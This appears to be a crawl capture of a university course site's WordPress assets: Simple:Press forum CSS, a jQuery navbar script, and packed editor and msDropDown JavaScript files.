	font-size: 80%;
	margin: 0;
	padding: 0;
}

#spMainContainer a.spRelated:hover {
	color: #000000;
}

#spMainContainer a.spRelated .spIcon {
	margin: 0 5px 0 0;
}

#spMainContainer .spTopicTagsList span.spTagsDelimiterForum  {
	color: #3D7157;
	padding: 0 2px 0px 2px;
}

#spMainContainer .spColumnSection .spTopicTagsList {
	background: none;
	text-align: left;
	margin: 0;
	opacity: 0.7;
}

#spMainContainer .spColumnSection .spTopicTagsList a.spButton {
	color: #3D7157;
	margin: 0;
	padding: 0;
	white-space: nowrap;
}

#spMainContainer .spColumnSection .spTopicTagsList a.spButton:hover {
	color: #000000;
}#spMainContainer .spThanksList {
    font-size: 80%;
	background: #F5F5F5;
    color: #333333;
    padding: 5px;
}

#spMainContainer .spThanksList .spProfilePopupLink {
	font-weight: bold;
	margin: 0 5px;
}

#spMainContainer .spThanksList p {
    padding-bottom: 5px;
	margin: 0 5px;
}

#spMainContainer a.spThanked {
    cursor: default;
}
#spMainContainer .spPostUserThanksReputation,
#spMainContainer .spThanksUserStats {
    font-size: 80%;
    padding: 0 0 5px 0;
}

#spMainContainer .spPostUserThanksReputation1 {
    background: url("images/sp_ThanksRank.png") no-repeat scroll 5px 0px transparent;
	height: 11px;
	width: 120px
}
#spMainContainer .spPostUserThanksReputation2 {
    background: url("images/sp_ThanksRank.png") no-repeat scroll 5px -16px transparent;
	height: 11px;
	width: 120px
}
#spMainContainer .spPostUserThanksReputation3 {
    background: url("images/sp_ThanksRank.png") no-repeat scroll 5px -32px transparent;
	height: 11px;
	width: 120px
}
#spMainContainer .spPostUserThanksReputation4 {
    background: url("images/sp_ThanksRank.png") no-repeat scroll 5px -48px transparent;
	height: 11px;
	width: 120px
}
#spMainContainer .spPostUserThanksReputation5 {
    background: url("images/sp_ThanksRank.png") no-repeat scroll 5px -64px transparent;
	height: 11px;
	width: 120px
}
#spMainContainer .spPostUserThanksReputation6 {
    background: url("images/sp_ThanksRank.png") no-repeat scroll 5px -80px transparent;
	height: 11px;
	width: 120px
}
#spMainContainer .spPostUserThanksReputation7 {
    background: url("images/sp_ThanksRank.png") no-repeat scroll 5px -96px transparent;
	height: 11px;
	width: 120px
}#spMainContainer .spEditorSection textarea.spTopicDescription {
    width: 100%;
    vertical-align: middle;
	font-size: 100%;
}

#spMainContainer .spHeaderDescription {
	clear: both;
}#spMainContainer a.spTopicIndexStatus.spButton img {
	margin: 0px;
	padding: 0px 0px 0px 4px;
}

#spMainContainer .spTopicIndexStatus.spButton {
	padding: 0;
	margin: 0;
}

#spMainContainer .spTopicIndexStatus {
	font-size: 80%;
}

#spMainContainer .spTopicIndexStatus .spButton{
	margin: 0;
	padding: 0;
	font-size: 100%;
	color: #3D7157;
	opacity: 0.7;
}

#spMainContainer .spTopicIndexStatus .spButton:hover{
	color: #000000;
}

#spMainContainer .spTopicIndexStatus .spIconNoAction{
	margin: 3px 0 0px 4px;
	padding: 0;
}

#spMainContainer .spTopicViewStatus {
	padding: 0;
	font-size: 80%;
	margin: 0;
	display: flex;
}

#spMainContainer .statusHolder {
	padding: 10px;
}

#spMainContainer .statusHolder .spTopicViewStatus {
	margin: 0;
}

#spMainContainer .spTopicViewStatus img {
	background: transparent;
}

#spMainContainer .spTopicViewStatus span {
	font-size: 100%;
	color: #000000;
	margin: 0;
}

#spMainContainer .spTopicViewStatus .spButton {
	margin: 0;
	padding: 0;
}

#spMainContainer .spTopicViewStatus a {
	display: inline-table;
	padding: 0;
	margin-left: 0;
	color: #3D7157;
	font-size: 100%;
}

#spMainContainer .spTopicViewStatus a:hover {
	color: #000000;
}

#spMainContainer .spLabel.spSelect.spTopicStatusLabel {
    float: left;
    padding-left: 25px;
	font-size: 100%;
	color: #3D7157;
}

#spMainContainer #spTopicStatusSelect {
	font-size: 100%;
	border: 1px solid #000000;
	color: #000000;
	height: 20px;
	width: auto;
	line-height: 1.2em;
	vertical-align: middle;
	margin: 0 0 0 5px;
	float: left;
}

#spMainContainer #spTopicStatusSelect:hover {
	background: none;
}

#spMainContainer #spTopicStatusSelect option {
	background: white;
	color: #000000;
}#spMainContainer .spEditorSection.sp_file_uploader a.spUploadsViewerButton {
    float: left;
	font-weight: bold;
    margin: 10px 0 0 0;
    font-size: 90%;
	padding: 0;
	margin-bottom: -10px;
}

#spFileTree {
    height: 450px;
}

#spFileTree ul.jqueryFileTree a {
    cursor: pointer;
}

/* file tree css */

UL.jqueryFileTree {
	font-family: Verdana, sans-serif;
	font-size: 11px;
	line-height: 18px;
	padding: 0px;
	margin: 0px;
}

UL.jqueryFileTree LI {
	list-style: none;
	padding: 0px;
	padding-left: 20px;
	margin: 0px;
	white-space: nowrap;
}

UL.jqueryFileTree A {
	color: #333;
	text-decoration: none;
	display: block;
	padding: 0px 2px;
}

UL.jqueryFileTree A:hover {
	background: #BDF;
}

/* Core Styles */
.jqueryFileTree LI.directory { background: url(images/directory.png) left top no-repeat; }
.jqueryFileTree LI.expanded { background: url(images/folder_open.png) left top no-repeat; }
.jqueryFileTree LI.file { background: url(images/file.png) left top no-repeat; }
.jqueryFileTree LI.wait { background: url(images/spinner.gif) left top no-repeat; }
/* File Extensions*/
.jqueryFileTree LI.ext_3gp { background: url(images/film.png) left top no-repeat; }
.jqueryFileTree LI.ext_afp { background: url(images/code.png) left top no-repeat; }
.jqueryFileTree LI.ext_afpa { background: url(images/code.png) left top no-repeat; }
.jqueryFileTree LI.ext_asp { background: url(images/code.png) left top no-repeat; }
.jqueryFileTree LI.ext_aspx { background: url(images/code.png) left top no-repeat; }
.jqueryFileTree LI.ext_avi { background: url(images/film.png) left top no-repeat; }
.jqueryFileTree LI.ext_bat { background: url(images/application.png) left top no-repeat; }
.jqueryFileTree LI.ext_bmp { background: url(images/picture.png) left top no-repeat; }
.jqueryFileTree LI.ext_c { background: url(images/code.png) left top no-repeat; }
.jqueryFileTree LI.ext_cfm { background: url(images/code.png) left top no-repeat; }
.jqueryFileTree LI.ext_cgi { background: url(images/code.png) left top no-repeat; }
.jqueryFileTree LI.ext_com { background: url(images/application.png) left top no-repeat; }
.jqueryFileTree LI.ext_cpp { background: url(images/code.png) left top no-repeat; }
.jqueryFileTree LI.ext_css { background: url(images/css.png) left top no-repeat; }
.jqueryFileTree LI.ext_doc { background: url(images/doc.png) left top no-repeat; }
.jqueryFileTree LI.ext_exe { background: url(images/application.png) left top no-repeat; }
.jqueryFileTree LI.ext_gif { background: url(images/picture.png) left top no-repeat; }
.jqueryFileTree LI.ext_fla { background: url(images/flash.png) left top no-repeat; }
.jqueryFileTree LI.ext_h { background: url(images/code.png) left top no-repeat; }
.jqueryFileTree LI.ext_htm { background: url(images/html.png) left top no-repeat; }
.jqueryFileTree LI.ext_html { background: url(images/html.png) left top no-repeat; }
.jqueryFileTree LI.ext_jar { background: url(images/java.png) left top no-repeat; }
.jqueryFileTree LI.ext_jpg { background: url(images/picture.png) left top no-repeat; }
.jqueryFileTree LI.ext_jpeg { background: url(images/picture.png) left top no-repeat; }
.jqueryFileTree LI.ext_js { background: url(images/script.png) left top no-repeat; }
.jqueryFileTree LI.ext_lasso { background: url(images/code.png) left top no-repeat; }
.jqueryFileTree LI.ext_log { background: url(images/txt.png) left top no-repeat; }
.jqueryFileTree LI.ext_m4p { background: url(images/music.png) left top no-repeat; }
.jqueryFileTree LI.ext_mov { background: url(images/film.png) left top no-repeat; }
.jqueryFileTree LI.ext_mp3 { background: url(images/music.png) left top no-repeat; }
.jqueryFileTree LI.ext_mp4 { background: url(images/film.png) left top no-repeat; }
.jqueryFileTree LI.ext_mpg { background: url(images/film.png) left top no-repeat; }
.jqueryFileTree LI.ext_mpeg { background: url(images/film.png) left top no-repeat; }
.jqueryFileTree LI.ext_ogg { background: url(images/music.png) left top no-repeat; }
.jqueryFileTree LI.ext_pcx { background: url(images/picture.png) left top no-repeat; }
.jqueryFileTree LI.ext_pdf { background: url(images/pdf.png) left top no-repeat; }
.jqueryFileTree LI.ext_php { background: url(images/php.png) left top no-repeat; }
.jqueryFileTree LI.ext_png { background: url(images/picture.png) left top no-repeat; }
.jqueryFileTree LI.ext_ppt { background: url(images/ppt.png) left top no-repeat; }
.jqueryFileTree LI.ext_psd { background: url(images/psd.png) left top no-repeat; }
.jqueryFileTree LI.ext_pl { background: url(images/script.png) left top no-repeat; }
.jqueryFileTree LI.ext_py { background: url(images/script.png) left top no-repeat; }
.jqueryFileTree LI.ext_rb { background: url(images/ruby.png) left top no-repeat; }
.jqueryFileTree LI.ext_rbx { background: url(images/ruby.png) left top no-repeat; }
.jqueryFileTree LI.ext_rhtml { background: url(images/ruby.png) left top no-repeat; }
.jqueryFileTree LI.ext_rpm { background: url(images/linux.png) left top no-repeat; }
.jqueryFileTree LI.ext_ruby { background: url(images/ruby.png) left top no-repeat; }
.jqueryFileTree LI.ext_sql { background: url(images/db.png) left top no-repeat; }
.jqueryFileTree LI.ext_swf { background: url(images/flash.png) left top no-repeat; }
.jqueryFileTree LI.ext_tif { background: url(images/picture.png) left top no-repeat; }
.jqueryFileTree LI.ext_tiff { background: url(images/picture.png) left top no-repeat; }
.jqueryFileTree LI.ext_txt { background: url(images/txt.png) left top no-repeat; }
.jqueryFileTree LI.ext_vb { background: url(images/code.png) left top no-repeat; }
.jqueryFileTree LI.ext_wav { background: url(images/music.png) left top no-repeat; }
.jqueryFileTree LI.ext_wmv { background: url(images/film.png) left top no-repeat; }
.jqueryFileTree LI.ext_xls { background: url(images/xls.png) left top no-repeat; }
.jqueryFileTree LI.ext_xml { background: url(images/code.png) left top no-repeat; }
.jqueryFileTree LI.ext_zip { background: url(images/zip.png) left top no-repeat; }#spMainContainer .spStopWatchingAll {
	text-align: center;
	padding: 5px 0;
    font-size:  90%;
}

#spMainContainer #spWatchCount {
	padding-bottom: 3px;
}

#spMainContainer #spWatchCount .spWatchCountUnread {
	color: #ff0000;
}

#spMainContainer #spWatchCount .spWatchCountRead {
	font-weight: bold;
	color: inherit;
}

#spMainContainer .spWatchesNotice img {
    vertical-align: top;
}

#spMainContainer .spProfileManageWatches label.list {
    width: auto;
    margin-top:  -3px;
}

#spMainContainer a.spWatchEndButton {
	margin-top: 0;
}

#spMainContainer .spWatchesNotice {
	color: #000000;
	font-size: 95%;
	margin: 5px 0;
	text-align: center;
}

--- FILE ---
content_type: application/javascript
request_url: http://greenhow.educ.msu.edu/cep956fs21/wp-content/plugins/simple-press/forum/editor/sp-text-editor.js?ver=6.1.9
body_size: 1581
content:
eval((function(s){var a,c,e,i,j,o="",r,t="$%&*34789@[]^_`~";for(i=0;i<s.length;i++){r=t+s[i][2];a=s[i][1].split("");for(j=a.length-1;j>=0;j--){s[i][0]=s[i][0].split(r.charAt(j)).join(a[j]);}o+=s[i][0];}var p=1501;var x=function(r){var c,p,s,l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_0123456789';if(r<63)c=l.charAt(r);else{r-=63;p=Math.floor(r/63);s=r%63;c=l.charAt(p)+l.charAt(s)}return c;};a=o.substr(p).split(':');r=a[1].split('?');a=a[0].split('?');o=o.substr(0,p);if(!''.replace(/^/,String)){var z={};for(i=0;i<52;i++){var y=x(i);z[y]=r[i]||y}t=/\b\w\w?\b/g;y=function(a){return z[a]||a};o=o.replace(t,y);}else{for(j=a[a.length-1]-1;j>=0;j--){if(r[j])o=o.replace(new RegExp('\b'+(j<63?c.charAt(j):c.charAt((j-63)/63)+c.charAt((j-63)%63))+'\b','g'),r[j])}}return o.replace(//g,"\"");})([["fun spjEdOpen(tH@t'e.addt.spTTit3@p'@edit'e.editpform.c}Cancel(*tx;tx.g'q]hide();H(e.l]F!undefined'f]#F.q]}spjTogg3Layer]spPFormt(Y,R*s=String.fromCharCode(160,160);.g+<I class=spPEmbedQuote><A>'+Y/A>\\r'+R+s/I\\r\\r';Se4C);tSmi3y(j,k,n,code*b,q<8/>';H(e.Lb;sel=e.L.createRange();sel.C=q;b(b.h||b.h=0'*o=b.h,U=b.E;[=[.K(0,o)+q+[.K(U,[.B);b;b.h`;b.E`}y{[+=q;b}t$k,n,Q,u,m^z(^z()8_m /><p%tMedia$n,u,mw=j.split]..pop();9swfflvfla'XG"+"/x-shockwave-flash'}y 9wmawmv'XG/x-mplayer2'}y 9rmrmararpm'Xaudio/x-pn-realaudio-plugin'}y{Xvideo/quicktime'})p><T_m typeX datan+j><W gZ=V><W g=false Z=autoplay></T%<p%tFi3$n)a hrefn+j>'+j/a>4)+C)Get(PS P.c.gValidate(N,O*M';H(N.g.B===0M<A>'+O/A'}S MGetSignature(a}0?52:?pField?pitem?fun?document?jQuery?value~Start?focus?fi3?tit3?getE3mentById?height?path?startPos??html???formType?width?spPNotifications?ext??else?val?strong?3ngth?text?addp"+"~End?previewP?application?if?blockquote?var?substring~?error?theField?errorMsg?theForm?item?content?return?object?endPos?src?param?mt?intro?name","}d spjEdf('#c')Inser'||w=='++'='.i()}y HContentEditorction.z(ost){Attachme=e.l('cn+j e.D.c.i()+'<');f('#v.><br />nt(j,></p>k J letText(Cimg Vk7&alt&H(w=(t=b.g('f]#'+Q). uu m=o+q.B?se3opic",""]]));

--- FILE ---
content_type: application/javascript
request_url: http://greenhow.educ.msu.edu/cep956fs21/wp-content/themes/pagelines/sections/navbar/navbar.js?ver=6.1.9
body_size: 347
content:
jQuery(document).ready(function(){var a=1
jQuery(".pldrop > li > ul").each(function(){var b=""
jQuery(this).addClass("dropdown-menu");if(jQuery(this).siblings("a").children(".caret").length===0){b=' <b class="caret"/>'}
jQuery(this).siblings("a").addClass("dropdown-toggle").attr("href","#m"+a).attr("data-toggle","dropdown").append(b).parent().attr("id","m"+a++).addClass("dropdown")
jQuery(this).find('.sub-menu').addClass("dropdown-menu").parent().addClass('dropdown-submenu')})
jQuery(".dropdown-toggle").dropdown()})
jQuery(document).ready(function(){touchFix();});function touchFix(){jQuery('body').on('touchstart.dropdown','.dropdown-menu',function(e){e.stopPropagation();}).on('touchstart.dropdown','.dropdown-submenu',function(e){e.preventDefault();});}

--- FILE ---
content_type: application/javascript
request_url: http://greenhow.educ.msu.edu/cep956fs21/wp-content/plugins/simple-press/forum/resources/jscript/msdropdown/msdropdown.js?ver=6.1.9
body_size: 7019
content:
eval((function(s){var a,c,e,i,j,o="",r,t="@^`~";for(i=0;i<s.length;i++){r=t+s[i][2];a=s[i][1].split("");for(j=a.length-1;j>=0;j--){s[i][0]=s[i][0].split(r.charAt(j)).join(a[j]);}o+=s[i][0];}var p=10944;var x=function(r){var c,p,s,l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_0123456789';if(r<63)c=l.charAt(r);else{r-=63;p=Math.floor(r/63);s=r%63;c=l.charAt(p)+l.charAt(s)}return c;};a=o.substr(p).split(':');r=a[1].split('?');a=a[0].split('?');o=o.substr(0,p);if(!''.replace(/^/,String)){var z={};for(i=0;i<298;i++){var y=x(i);z[y]=r[i]||y}t=/\b\w\w?\b/g;y=function(a){return z[a]||a};o=o.replace(t,y);}else{for(j=a[a.length-1]-1;j>=0;j--){if(r[j])o=o.replace(new RegExp('\b'+(j<63?c.charAt(j):c.charAt((j-63)/63)+c.charAt((j-63)%63))+'\b','g'),r[j])}}return o.replace(//g,"\"");})([["(b($ay,dhde,oO=de,$r=this,o=$.dx({E:120V:7,cI:23K:FU:9999,c8:'dh's:D,cU:'slideDown',cr:''a:''},o);r.be=c5 dB()ab,p={};p.br=F;pD=D@a_Y=D,dy={aRddHolder'Ydd',W:'_title'i:'_titletext',u:'_child',cfa',bIopta',postInputIDinput'Z:'_arrow',b5:'_inp'}l={dh:o.c8,cm:'cm',6:'6',cn:'cn',K:'K',I:.30v:'av'w:'aw'0:'a0',m:'m'}cD={dl:cj,dj,cu,bn,bv,bkn,5,bjz,keypress1,cN,y:bg,9,I,tabindex};ru=c5 dB()c=$(Oarax(c)=j||c.A<=0){cmsdrpdd+$m.di++;$(O).cC(ar,c)}k bS=$(Oaa"+";oa+=(bS==j)?:bSbO=$(O).c1~Y=($(Obg>1||$(O9==F)?F:DY){oV=$(Obg}k x={}k=0,cZ=DSP={},hcP){G(ax(aP[cP])=j{aP[cP]=X.getElementById(cP)}s aP[cP]}gar){s c+dy[ar]}bEbAT=bA,l=$(Taa;s l}cABnA:mn.A>1){bT(k i=0;i<n.A;i++){G(B==n[i].B){s F}}}M G(nG(n[0].B==B){s F}}s D}bmqGH,dpap,bp=(dp=cg?g(bI:g(cf,dk=(dp=cg?bp+_+(aG)+_+(aH):bp+_+(aG),6,bMos!=D){bM=' '+os+' '+q.cS}M{6=$(qbw;6=(6.A==0)?:'<cO src'+6+' dKcW /> '}k z=$(q)W()X=''q.B==0)aX='dd"+"TopTitle '$(q).c0('cG'))aX='cG '$(q).c0('cF'))aX='cF 'by=$(q)F(),bh=($(qI==F)?I:cl;x[dk]={bu:6+z,bQ:byW:z,B:q.Br:dk}a9=bE(q)cA(q.B)==F){`'<a aB'+aX+l.m+' '+bh+bM}M{`'<a aB'+aX+bh+bM}G(a9!==D&&a9!==j){ap+ aa='+a9+'}`'dk+'>';`6+'>'+z+'^</a>';s ap}c_tz=t.cp()z.A==0)s-1a;bT(k i dE xdA=x[i]W.cp()dA.dq(0,z.A)==z){a+#+x[i]r+, }}s(a=?-1:a}ctbb=bObb.A==0)sapidfixcf,bpbI;bb.df(b(aGT=bb[aG]T.nodeName=OPTGROUP{ap+<bL aB='opta'>;ap+<a8 aa='dR-we"+"ight:bold;dR-aa:italic; clear:both;'>+$(Tlabel+^b6=$(T).c1~b6.df(b(aHq=b6[aH];`bm(qGH,cg});ap+</bL>}M{`bm(TG,,}});s ap}cdaraY,fuM=oa;ae'<bLf+'.cn!Y){ae+=% aa'+aM:''}M{ae+=% aab2-bc:1px solid #c3c3c3;ac:bV;P:b4;'+aM:''}ae+='>';s ae}cbLW3aZ,Hai,inputhiddenb5,z,6h(c).o.A>0){zA:mW~6A:mbw}6=(6.A==0||6==j||oK==D||os!=D)?:'<cO src'+6+' dKcW /> 'ae='<bLL+'.cm'>''<a8a3+'.6+'>^H+'>'+6+'>'+z+'^^</bL>';s ae}aEfuf+"+" a.clJ(bnf+ a.cld(bnC.4~a6(r);aL()!Y){)J(5;U(D)z=(oK==D)?$(r)W():$(r).bu~3(z);$r.bU()}})}ccaf=DraY,LW,Hai,fu3aZM=oaar).A>0){ar).b_~af=F}k ae='<bLar+'.dh% aa'+aM:'''>'cb()cd()ct()</bL></bL>af==FsidaRsid).cV(ae)}M{c).cV(ae)}G(YLWL).ci()}G(bO.A>oVdv=a5(+ a:dI.Q(bi-dz)+a5(+ a:dI.Q(bi-bc)2=((o.cI)*oV)-dv;).Q(E2+cX}M G(Ya2=c).E(f).Q(E2+cX}G(af==D){ca~bW(c)}G(cI==F){ar).Q(bJ,l.I)}cw(L5a7(1)}Laza7(0)"+"});aE(f+ a.I.Q(bJ,l.I)Y){5G(!pD){pD=F;$(Xa1,b(CJ=C.J@JJ==39||J==40){C.4~Ch~b0~aL()}G(J==37||J==38){C.4~Ch~a4~aL()}})}})}azU(D);$(X)J(a1;pD=D@a_}LbnU(D)+:bf)J(5}M{5U(F)});$r.dM()}}Laz,b(dJ){U(D)})oK&&os!=D){S()}}NB){bT(k i dE x){G(x[i].B==B){s x[i]}}s-1}a6bBful.m)ab=l.m)W()}G(!Y){l.m).V(l.m)}k v=l.marv!=jaj=(pj==j||pj==a_)?x[v].B:pj}G(bB&&!Y){$(bB)l(l.m)}G(Y)",");$(#+$(#+f$(#+).y(){k ;k ) aB='+l,b(C){).ad(;ae+==g(;G(=+ a.+=c+ b ar'+:'_ms+''=b(.a<a8.K+'.A==1){;p.ba=</a8>ap+=();,a(aM!?'","%"],["{k J=p.bacy9)==FJ==17*(bB].B;$(bBtoggleClass(l.m)}M J==16f+ abBlk b8=$(bB,bs=x[b8].B;i=dn.min(aj,bs);i<=dn.max(aj,bs);i++N(irl(l.m)}}M{bBl*(bB].B}}M{bBl*(bB].B}}bWarcK=ar;h(cKrefreshecKm(o)}UaFp.br=aFb7s p.brcwaA=gaY),bq=cD.dl.split,);b1=0;b1<bq.A;b1++bD=bq[b1],cx=aq(bD)cx==FbY(bDag cjmouseenter,b(C`cj()}bnbntbn^bvbvtbv^bkbktbk^anantan^55t5^bjbjtbj^azaztaz)});R}}}cadD=gaR);ccV<bL aB='+l.av+' aa='"+"E:0px;cY:dw;P:b9;' ar='+dD+'></bL>);cppendTo(dD))3zH=gai);Hbu(z)bRwcE=w,),bt=:bf),co=bt.A,ak=:bfB(.m:bf)),bC;bY(cEag b0:ak<co-1ak++;bC=bt[ak]}R;ag a4:ak<co&&ak>0ak--;bC=bt[ak]}R}ax(bC)==js D}bClk v=bC.ar!Yz=(o.aK==D)?x[v].aW:vbu~3(z);S(x[v].B)}cE==b0a5((vP(bc+v))>=a5()fQ((Q())+v+v)}}M{a5((vP(bc+v))<=0fQ((Q()-)-v)}}b0bRb0)a4bRa4)Sio.as!=DH=gai),B=(ax(i)==j)?`n:i,bH=`o[B].cSbH.A>0),ar=.+bH,bo=a"+"rQaI-image),Z=arQaI-P),bz=arQbi-dO)bo!=jcC('aa',aI:+bo)}Z!=jQ('aI-P',Z)}bz!=jQ('bi-dO',bz)}Q('aI-ds','no-ds');Q('bi-dz','2px')}}aL),aC=m)aC.A==1z=mW(),v=mv!=jby=x[v].bQ;`n=x[v].B}o.aK&&o.as!=D)S()}M aC.A>1i=0;i<aC.A;i++v=$(aC[i],B=x[v].B;`o[B].m=m}}k dr=`n;$r.be[n]=draqdNcyon+dN)!=js F}s FbN)aq('cu')==FbF=x[.m].aW$.dL(ab)!==$.dL(bF)&&ab!==ctcu)}}aq('an')==Fctan)}aq('dj')==F$(Xdan,b(dJccj~c)[0].dj~aL~$(XJa"+"n)})}a7dPa3=gaZ)dP==1)a3Q({Z:'0 100%'});M a3Q({Z:'0 0'})bxi dE h(c)ax(@])!='b'&&@]!==j&&@]!==a_$r.bi,@],F)}}b3y,aFN(aF)!=-1h(c)[y]=aF;k );mVN(aFrlk z=N(`nbu;3(z)}bPi,bDbD=='d'cM dE xx[cM].B==idelete x[cM];R}}}k cR=0;cM dE xx[cM].B=cR;count++}ao),c7=gaY),cJ=c7P(),mH=c7,wH=$(do,st=$(doQ(),dT=,Q={aU:o.aU,bc:(cJ.bc+mH)+cX,ac:chcT=o.cU,cq=D,aw=l.a0;V(l.a0);V(l.aw)(wH+st)<dn.floor(dT+mH+cJ.bc)dp=cJ.bc-dT(cJ.bc-dT)<0dp=10}Q={aU:o.a"+"U,bc:dp+cX,ac:ch};cT=bZ;cq=F;aw=l.aw}s{cq:opp,cT:ani,Q:css,b2:aw}bl$r.au[dt]!=a_cB($r.au[dt])($r)}bdbN()$r.au[c4]!=a_cB($r.au[c4])($r)}};r.dM($r.csI,F)==F)||($r.cso,FA==0))s;k )ay!=&&f!=ayayc2dc);ayQ({aU:'0'})}Qac)==chab=x[.m].aW;k z=;aS=;bZ~$(Xda1,b(CJ=C.JJ==8C.4~C.ah~z=(z.A==0)?:z.dq(0,z.A-1)}bY(Jag 39:ag 40:C.4~C.ah~b0(37:ag 38:C.4~C.ah~a4(27:ag 13:$r.bU~aL~R;dg:J>46z+=String.fromCharCode(J)}k ","){$(#+$(#+f$(#++ a};k ).a).y(ar));R;ag (l.m);.+l.){k =b((:aAd,b(Ccf=gubT(k E();G(){HckKmV$(h(c)[i)}h(c();G(p.aj=x[$","*"],["dF=c_(zG(dF!=-1.Q({E:'auto'}f+ a).ci($(dF).bZ(k *.Q(cy.Q'}f+ a).bZ(%'}R}q(a1)Fonkeydown(}d(cN,b(CG(c).y(c3)!=jc3(}d(an,b(dJG(b7()DbU(}k *.Q(cy.QG(cy.cqF.Q({'}.al(cy.b2bl([cy.cT](dc,b(.al(cy.b2bl(G(f!=ayay=f}}bUk ),bc=<)).P().bc,*cZ=D;G(cy.cqF.animate({E:0,bc:top},b(.Q({%',ac:'ch'}bd(.c2(dc,b(Cbd(aU:'0'}%'}S(J(a1J(cNJ(an)nix(i@~cs(nn,idebugdax(da@||daF$(.+l.av).removeAttr(aa$(.+l.a"+"v).cC(aa,E:0px;cY:dw;P:b9bGy,aF,bKG(yj||aFj)dC{c6:bG to what?};be[y]=aF;G(bK!=FbY(yag n:b3(y,aFR;ag I:I(aF,FR;ag 9:=aF;Y=(bg)>0||9)F)?F:D;G(Yk a2=c).E(),.Q(E,a2+cXk L=<L).ci(k ',P:'b4'}aE(R;ag bg:=aF;F09=D}Y=(bg)>0||9)F)?F:D;F0k L=<L).bZ(k ac:'ch',P:'b9'}k z=;G(n>=0k dm=N(nz=dm.bu;a6(dm.ar)3(zk L=<L).ci(k ',P:'b4'}R;dg:try{=aF}catch(e}R}}csy,aOG(yj&&aOj~be}G(y!=j&&aOjs(be[y]!=j)?be[y]:a_}G(y!=j&&aO!="+"j~}bfaFk ar=g(aYFFbZ(M FDci(s Q(acaddcg,Bk aN=cg,z=aN.aW,by=(aN.bQj||aN.bQa_)?z:aN.bQ,cO=(aN/j||aN/a_)?'':aN/,i=(Bj||Ba_)?o.A:B;o[i]=c5 Option(z,byG(cO!='')o[i]/=cO;k dG=N(iG(dG!=-1k ap=bm(o[i],i,,dG.bu(apk ap=bm(o[i],i,,),.append(apaE(b_ib_(iG((N(i))!=-1N(i).b_(bP(i,'d'G(A03(k z=N(n).bu;3(zn,n)IcQ,bKI=cQ;k ar=g(aYG(cQFQ(bJ,l.IbU(M G(cQDQ(bJ,1G(bK!=FI,cQdbs(dbj)?a_:dbc9T.A1~c9(aT"+"[0]M T.A2~c9(aT[0],aT[1]dC{c6:An B da required!}}cLdu~cL(du)9dax(da@~cs(99,dabgszx(sz@~cs(bgbg,szaddMyEventdu,dHau[du]=dHfireEventducB(au[du])($r;k bXce,$.am.cecv,$.am.cv;k dQcc(bx(bX(G(o.cr!=''cB(o.cr)($r};dQ(;$.am={ce:2.37,cv:Marghoob Suleman,di:20,create:b(ar,cg~$(am(cg).dS(dh};$.dH.dx({am:b(o~r.df(b(k cz=c5 dh(r,o$(r).dS('dh',cz}x($.dH.y)'j'$.dH.yw~$(r).cC(w}})(jQuery0?298:?funceid???childid?getPostID?getE??undefine"+"d?var?styles?s?sIndex?options?actionSettingsOptOpthis?return?^ChildID?sA??a_array?prop?sText?length?index?event?false?height?true?if?t`textid?disabled?keyCode?ddT`Text?t`id?else?getByIndex?sE?posicss?break?setT`ImageSpriteOpsetInsideWindow?removeClass^T`ID?document?ddList?backgroundPosi????setT`Text?preventDefault?mouseover?arrow???multiple?style?oldSValue?display?bind?sDiv?changeInsertionPoint?case?stopPropagapostT`TextID?oldIndexP?addClass?msDropDown?mouseup?shouldOpenOpposite?aTa"+"g?has_handler?id?useSprite?trigger?onActions?ddOutOfVision?borderTop?typeof?msOldDiv?mouseout?mainid?class?allS?keyboardAcapplyEventsOnA?valopt?background?unbind?showIcon?setValue?sStyle?objOpt?forceRefresh?cacheE?scrollTop^EHolder?oldHeight?arguments?zIndex?visibleRows?text?spClass^ID^ArrowID?null?noBorderTop?keydown?iHeight?arrowid?pre","$(#+f));.Q({$(#+h(c).};r.$r.){);$(X).af=g(ulementbG()}M{=b();?currentelectedac:'bVtion?ar).G(a)}$(O).y(h(c)[y])==j?postitles ==E:aS+'cXcy=ao([bw]g(W","%*/<"],["vi0%parseIm{age}+l+Arp{n9.eKey3node%topC,e?-P/?sizsEC??;@;e>OpenA?backgrQImgXoptfixY~*eA}tm[blt2rZ6ale%s#Leftt1q?|tA4es'#sesCN$p^OPT7acity<sLoca[iv3lsN$]eck&AndA:ll-R@eFromvalunavZa`Al6eCSS?for3,block-Refresh&%upda`CommGVar%swit]?sh*?r@|iC0bord9?set#eByrelativp^Inputhi-entC4In*'bsolututOfVisiGT2eDivD/D*nCDiv?v9s1p^7nGhXfocu%f6d?e?-T2-C?totalA?toL*9Casop(InigetATag%]{gauthor:sFQ?wf?myd/>5t]eval==ibu`%wh9JNew?JMod??r*HeZh"+"po%qX?namedI`m?8?8up<mg?eldi%c0cN${inim.af`rbsmi-lpx?ov9fl*<sFil`r~}asC3r)slXeU(8u(C,new?messagma656CSS<`m<%form?fas?elemeea]?defaul-30n`r?blurXYObj?Math?w6d*?tp?substr?srepeaGOp)nm5rg6}i-)ex`nd3GfZ?bottom_`xObjecthIdd<fA?fn?firsevtlZn?trim)n$lefisGifodata3H","?current?createIndex?ctionhild?ine?sideWindpaddingvisiblEventlassnt??aPropertiOptionsnabledrow?sSele?opt?click??fireemovostte_arraysetOValuams?Methodc`dp?onen?owightlosddStylropouion?itl?c?get?mainAIDkeyerpplym0s?ittrd*nonspP^0ndidsigl?dchobjannex?h","#$%&'()*+,-./0123456789:;<=>GJQXYZ[]q{|}"]]));

--- FILE ---
content_type: application/javascript
request_url: http://greenhow.educ.msu.edu/cep956fs21/wp-content/plugins/simple-press/forum/resources/jscript/sp-forum.js?ver=6.1.9
body_size: 4662
content:
